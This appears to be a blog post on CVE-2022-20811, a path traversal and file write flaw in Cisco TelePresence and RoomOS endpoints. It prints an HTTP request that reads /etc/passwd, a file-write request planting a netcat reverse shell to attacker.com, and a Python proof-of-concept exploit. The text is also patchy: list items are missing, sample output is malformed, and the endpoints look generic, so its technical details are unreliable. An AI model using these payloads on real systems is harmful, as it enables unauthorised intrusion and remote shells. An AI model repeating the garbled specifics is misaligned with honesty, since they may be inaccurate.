---
Introduction

In May 2022, Cisco announced a set of critical vulnerabilities affecting their TelePresence Collaboration Endpoint (CE) Software and RoomOS Software. The star of this lineup is CVE-2022-20811, a flaw that opens the door for attackers to read sensitive files or even write arbitrary files on vulnerable devices. This post covers what CVE-2022-20811 is, how it can be exploited, potential impacts, reference links, and practical code samples demonstrating the dangers.
What is CVE-2022-20811?
CVE-2022-20811 targets Cisco’s video conferencing endpoints, mainly TelePresence and RoomOS platforms. The vulnerability is classified as Path Traversal and Arbitrary File Write. This means that, by sending crafted requests to the exposed web interface, a remote attacker could manipulate file paths to do things like:
Write malicious files (e.g., backdoors, ransomware droppers)
No authentication is required to exploit this flaw, making it wormable in unprotected networks.
Cisco RoomOS Software (versions prior to update)
For the full affected version list, check the Cisco Security Advisory.
Exploit Details: How Does It Work?
This vulnerability revolves around improper sanitization of file paths in API requests. If a server-side handler does not strictly validate the input path, attackers can use ../ (dot-dot-slash) to "move up" directories and reach sensitive parts of the filesystem—a classic path traversal problem.
Attack Scenario:
The device exposes a web admin interface or an API endpoint.
2. Attacker finds an endpoint, such as a file_read or file_write function, which takes a "filename" argument.
3. By injecting payloads like ../../../etc/passwd, the attacker can read system files or place malicious scripts.
HTTP Request
GET /web/admin/file?name=../../../../etc/passwd HTTP/1.1
Host: vulnerable-device.local
Response
root:x:::root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
...
The endpoint did not sanitize the name parameter.
- Using ../../../../etc/passwd moved the path up and exposed a Linux system file.
Example: Arbitrary File Write
Attackers can use a file write endpoint if it is similarly unprotected.
HTTP Request (create a webshell)
POST /web/admin/file/write HTTP/1.1
Host: vulnerable-device.local
Content-Type: application/json
{
"name": "../../tmp/pwned.sh",
"content": "#!/bin/sh\nnc -e /bin/sh attacker.com 4444"
}
What happened?
- The attacker dropped a shell script (reverse shell) into /tmp.
Proof of Concept (PoC) Python Script
> Disclaimer: For educational use only. Do not use this code against systems you do not own or have authorization to test.
import requests
target = "http://vulnerable-device.local";
sensitive_file = "../../../../etc/passwd"
endpoint = f"/web/admin/file?name={sensitive_file}"
url = target + endpoint
r = requests.get(url)
if r.status_code == 200 and "root:" in r.text:
print("[+] Successful Path Traversal! Here's /etc/passwd:")
print(r.text)
else:
print("[-] Exploit failed or device is patched.")
Cisco Advisory & Patch
- Cisco Security Advisory cisco-sa-ce-path-Gb8TbPRB
Potentially pivot further inside your network
Since video endpoints can be abundant in enterprises and often overlooked from a security perspective, this bug poses a real risk for large-scale compromise.
References
- Cisco Security Advisory for CVE-2022-20811
- NIST NVD Entry
- Cisco Telepresence and RoomOS Documentation
Conclusion
CVE-2022-20811 is an example of a "simple mistake" with major consequences. Path traversal and unrestricted file write mean attackers can get deep access with almost no effort. If you're running Cisco collaboration hardware, check your version and patch immediately. Even if you think no one cares about your video endpoints, attackers can use them as a foot in the door for wider network attacks.
Timeline
Published on: 10/26/2022 15:15:00 UTC
Last modified on: 10/31/2022 17:43:00 UTC